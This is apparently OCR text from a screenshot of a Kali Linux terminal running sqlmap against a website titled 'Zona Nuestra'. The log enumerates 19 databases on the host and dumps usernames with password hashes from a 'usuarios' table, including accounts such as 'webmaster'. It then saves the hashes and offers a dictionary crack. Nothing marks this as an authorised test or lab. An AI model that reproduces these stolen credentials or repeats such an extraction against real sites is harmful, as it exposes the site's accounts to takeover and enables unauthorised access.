 - Zona Nuestra - Mozilla...
*~/Escritorio/Seguridad ...
root@kali: /home/yosefr
06:36 PM
68%
root@kali: /home/yosefr
Archivo Acciones Editar Vista Ayuda
- Zona Nuestra
New Tab
[18:35:50] [INFO] resumed: 'db123028_zonanuestra'
available databases [19]:
[*] db123028_agropecuaria
[*] db123028_aliadas
[*] db123028_csm
[*] db123028_facturas
[*] db123028_fds
[*] db123028_gps4sport
[*] db123028_hbsistema
[*] db123028_lavoz
[*] db123028_libcedice
[*] db123028_paispro
[*] db123028_parl
[*] db123028_pevca
[*] db123028_redsoc
[*] db123028_redsoc2
[*] db123028_redteam1
[*] db123028_ss_aav
[*] db123028_venelec
[*] db123028_zonanuestra
[*] information_schema
[18:35:50] [INFO] fetching entries of column(s) 'password,username' for table 'usuarios' in database 'db123028_zonanuestra'
[18:35:50] [INFO] retrieved: '130000698467065c672af49a5f4d8057'
[18:35:50] [INFO] retrieved: 'jpswebdesign'
[18:35:51] [INFO] retrieved: '130000698467065c672af49a5f4d8057'
[18:35:51] [INFO] retrieved: 'jpswebdesign'
[18:35:51] [INFO] retrieved: '130000698467065c672af49a5f4d8057'
[18:35:51] [INFO] retrieved: 'jpswebdesign'
[18:35:52] [INFO] retrieved: '130000698467065c672af49a5f4d8057'
[18:35:52] [INFO] retrieved: 'jpswebdesign'
[18:35:52] [INFO] retrieved: '3b9de4110b628a6da870576db6e6d878'
[18:35:52] [INFO] retrieved: 'horarios'
[18:35:52] [INFO] retrieved: '50a9c7dbf0fa09e8969978317dca12e8'
[18:35:52] [INFO] retrieved: 'webmaster'
[18:35:52] [INFO] retrieved: '96d4b4d8b1982d29a9461690301f65d6'
[18:35:53] [INFO] retrieved: 'principalnsc'
[18:35:53] [INFO] retrieved: 'a3694e309e63b0c46c72df5c967751f6'
[18:35:53] [INFO] retrieved: 'basededatosnsc'
[18:35:53] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[18:36:56] [INFO] writing hashes to a temporary file '/tmp/sqlmapsmizwolf12541/sqlmaphashes-z3_qgtyv.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q]
Clave: